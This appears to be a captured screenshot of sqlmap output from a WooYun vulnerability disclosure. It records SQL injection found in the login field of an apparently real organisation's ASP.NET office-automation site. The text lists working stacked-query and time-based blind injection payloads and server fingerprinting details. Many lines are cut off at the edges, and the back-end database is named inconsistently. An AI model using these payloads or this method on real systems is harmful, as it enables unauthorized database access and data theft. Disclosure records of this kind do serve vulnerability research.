 F:\wooyun\sqlmap\sqlmap.exe
and are not responsible for any misuse or damage caused by this prog
[*] starting at 20:35:16
[20:35:16] [INFO] parsing HTTP request from 'cn123.txt'
[20:35:16] [INFO] resuming back-end DBMS 'postgresql'
[20:35:16] [INFO] testing connection to the target url
[20:35:16] [WARNING] cannot properly display Unicode characters insi
dows OS command prompt (http://bugs.python.org/issue1602). All unhan
ccurances will result in replacement with '?' character. Please, fin
er character representation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: txtloginid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJLTQ
jgxD2QWAgIDDw8WAh4EVGV4dAUo55m75b2V5YiwIOS4reaguOS6jOS4ieW7uuiuvuaci
FrOWPuGRkZA==&__EVENTVALIDATION=/wEWBQL0rYCdCAK9hdrZBwKd+7q4BwLB777v
WyBw==&txtloginid=zhenghe'; WAITFOR DELAY '0:0:5';--&txtpwd=ljlkqe&o
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJLTQ
jgxD2QWAgIDDw8WAh4EVGV4dAUo55m75b2V5YiwIOS4reaguOS6jOS4ieW7uuiuvuaci
FrOWPuGRkZA==&__EVENTVALIDATION=/wEWBQL0rYCdCAK9hdrZBwKd+7q4BwLB777v
WyBw==&txtloginid=zhenghe' WAITFOR DELAY '0:0:5'--&txtpwd=ljlkqe&ok=
---
[20:35:16] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.
back-end DBMS: PostgreSQL
[20:35:16] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\oa.cni23.com'
[*] shutting down at 20:35:16
[root@Hacker~]# Sqlmap _
www.wooyun.org